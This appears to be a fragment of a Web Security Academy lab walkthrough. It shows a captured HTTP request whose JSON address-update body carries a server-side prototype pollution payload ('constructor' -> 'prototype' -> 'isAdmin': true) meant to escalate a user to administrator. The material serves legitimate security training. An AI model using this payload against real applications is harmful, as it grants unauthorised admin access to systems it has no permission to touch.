 Sec-Fetch-Dest: empty
Referer: https://0af600810405e14581f6bc3c00d7004b.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
{
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"ZOZxFFs1jycbKPG728vh7h4WQp2Ion2j",
"constructor":{
"prototype":{
"isAdmin":true
}
}
}
Search
0 highlights